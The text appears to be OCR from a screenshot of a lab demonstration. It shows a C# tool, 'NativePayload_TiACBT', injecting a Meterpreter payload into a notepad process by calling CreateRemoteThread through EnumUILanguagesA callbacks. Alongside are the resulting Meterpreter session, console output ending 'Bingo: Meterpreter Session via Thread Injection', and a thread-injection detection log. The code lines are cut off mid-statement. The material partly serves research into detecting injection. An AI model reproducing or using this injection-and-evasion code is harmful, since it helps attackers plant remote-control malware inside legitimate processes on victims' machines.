 File Machine View Input Devices Help
[*] Meterpreter session 9 opened (192.168.56.1:4444 -> 192.168.56.110:49171) at 2021-04-30 10:23:42
meterpreter > getpid
Current pid: 6260
meterpreter >
10:29 AM
File Edit View Project Build Debug Test Analyze Tools Extensions Window
Debug Any CPU
Server Explorer
Toolbox
Program.cs*
NativePayload_TiACBT NativePayload_TiACBT.Program
245 AsyncSteps CsharpMethod3 = new AsyncSteps(_Step3_);
246 AsyncSteps CsharpMethod4 = new AsyncSteps(_Step4_);
201 uint x = 0;
202 byte[] bb = new byte[6] { 0x00,0xf0,0xf0,0x01,0x0f,0xff };
203 IntPtr PCS = s1;
204 IntPtr _S_A = s2;
205 IntPtr _C_R_T = CreateRemoteThread(PCS, IntPtr.Zero, 0, _S_A, IntPtr.Zero, (uint) Array.ConvertAll(bb, bity => Convert.ToByte(bity))
206 s4 = _C_R_T;
207 System.Threading.Thread.Sleep(Convert.ToIn
208 /// close
209 CloseHandle(_C_R_T);
247 /// using API Monitor & readkey
248 _args1[0] = args[1];
249 _args1[1] = args[2];
250 if (args[0] == "1")
251 {
252 modes = false;
253 // ==> you can use EnumSystemLocalesA for all ste
254 System.Threading.Thread.Sleep(2000);
255 //bool Async1 = EnumSystemLocalesA(CsharpMethod1,
256 bool Async1 = EnumUILanguagesA(CsharpMethod1, 0,
257 System.Threading.Thread.Sleep(3000);
258 //bool Async2 = EnumSystemLocalesA(CsharpMethod2,
259 bool Async2 = EnumUILanguagesA(CsharpMethod2, 0,
260 System.Threading.Thread.Sleep(5000);
261 //bool Async3 = EnumSystemLocalesA(CsharpMethod3, 0);
262 bool Async3 = EnumUILanguagesA(CsharpMethod3, 0, IntPtr.Zero);
263 System.Threading.Thread.Sleep(5555);
264 bool Async4 = EnumUILanguagesA(CsharpMethod4, 0, IntPtr.Zero);
265 //bool Async4 = EnumSystemLocalesA(CsharpMethod4, 0);
Command Prompt
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6260 Process
[!] Thread Injection Done Time 4/30/2021 10:23:23 AM
Step1 EnumUILanguagesA::Delegate.Invoke(00000210) Intptr Done. [API::Ope
Step2 EnumUILanguagesA::Delegate.Invoke(00130000) Intptr Done. [API::Vir
Step3 EnumUILanguagesA::Delegate.Invoke(00000000) true ;D Done. [API::Wr
Step4 EnumUILanguagesA::Delegate.Invoke(00000214) Intptr Done. [API::Cre
Bingo: Meterpreter Session via Thread Injection + Async C# + Callback Fu
[ 4/30/2021 10:28:05 AM ] Process:Thread 5960:6988 Scanned
Published by Damon Mohammadbagher Jan 2018
[!] Realtime Scanning/Monitoring IPS Mode (warning : Killing Threads)
[4/30/2021 10:22:34 AM] Tid 4276 injected to Process "notepad:6260" by this Process "ex
[4/30/2021 10:22:44 AM] Tid 1864 injected to Process "NativePayload_TiACBT:3976" by thi
[4/30/2021 10:22:50 AM] Tid 4680 injected to Process "Process Exited:3976" by this Proc
[4/30/2021 10:22:50 AM] Tid 5704 injected to Process "cmd:2560" by this Process "csrss:
[4/30/2021 10:23:16 AM] Tid 5656 injected to Process "NativePayload_TiACBT:6896" by thi
[4/30/2021 10:23:40 AM] Tid 6544 injected to Process "notepad:6260" by this Process "Na
[1] Tid:6544 Startaddress_x64: 0000000000130000
==>[2] Tid 6544 Status: Wait:Executive
[3] Injected or Started Time:4/30/2021 10:23:40 AM
[4] Started Time After Parent Process:00:01:07.8203125
[5] Startaddress: 0
[4/30/2021 10:27:44 AM] Tid 6916 injected to Process "notepad:6260" by this Process "pr
[4/30/2021 10:27:56 AM] Tid 6988 injected to Process "taskeng:5960" by this Process "sv
[4/30/2021 10:28:00 AM] Tid 4680 in
notepad.exe:6260 Properties
Image Performance Performance Graph Disk and Network
Threads TCP/IP Security Environment Strings
Count: 4
TID CPU Cycles Delta Start Address
6544 0.04 4,044,282 0x0000000000000000
6344 ntdll.dll!RtlValidateHeap+0x170
4276 notepad.exe+0x3570